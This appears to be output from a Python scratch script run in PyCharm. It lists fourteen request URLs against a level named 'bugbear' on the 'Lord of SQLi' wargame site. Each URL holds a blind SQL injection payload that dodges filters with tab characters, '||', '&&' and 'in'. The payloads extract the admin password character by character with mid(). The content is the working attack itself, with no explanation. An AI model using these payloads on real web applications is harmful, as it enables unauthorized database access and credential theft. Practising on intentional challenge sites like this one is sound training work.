 scratch
C:₩Users₩HONG₩PycharmProjects₩untitled₩venv₩Scripts₩python.exe C:/Users/HONG/.PyCharmCE2018.2/config/scratches/scratch.py
https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php?pw=&no=%22%22%09||%09id%09in%09("admin")%09%26%26%09mid(pw,1,1)%09in%09("1")
https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php?pw=&no=%22%22%09||%09id%09in%09("admin")%09%26%26%09mid(pw,1,1)%09in%09("2")
https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php?pw=&no=%22%22%09||%09id%09in%09("admin")%09%26%26%09mid(pw,1,1)%09in%09("3")
https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php?pw=&no=%22%22%09||%09id%09in%09("admin")%09%26%26%09mid(pw,1,1)%09in%09("4")
https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php?pw=&no=%22%22%09||%09id%09in%09("admin")%09%26%26%09mid(pw,1,1)%09in%09("5")
https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php?pw=&no=%22%22%09||%09id%09in%09("admin")%09%26%26%09mid(pw,1,1)%09in%09("6")
https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php?pw=&no=%22%22%09||%09id%09in%09("admin")%09%26%26%09mid(pw,1,1)%09in%09("7")
https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php?pw=&no=%22%22%09||%09id%09in%09("admin")%09%26%26%09mid(pw,2,1)%09in%09("1")
https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php?pw=&no=%22%22%09||%09id%09in%09("admin")%09%26%26%09mid(pw,2,1)%09in%09("2")
https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php?pw=&no=%22%22%09||%09id%09in%09("admin")%09%26%26%09mid(pw,2,1)%09in%09("3")
https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php?pw=&no=%22%22%09||%09id%09in%09("admin")%09%26%26%09mid(pw,3,1)%09in%09("1")
https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php?pw=&no=%22%22%09||%09id%09in%09("admin")%09%26%26%09mid(pw,3,1)%09in%09("2")
https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php?pw=&no=%22%22%09||%09id%09in%09("admin")%09%26%26%09mid(pw,3,1)%09in%09("3")
https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php?pw=&no=%22%22%09||%09id%09in%09("admin")%09%26%26%09mid(pw,3,1)%09in%09("4")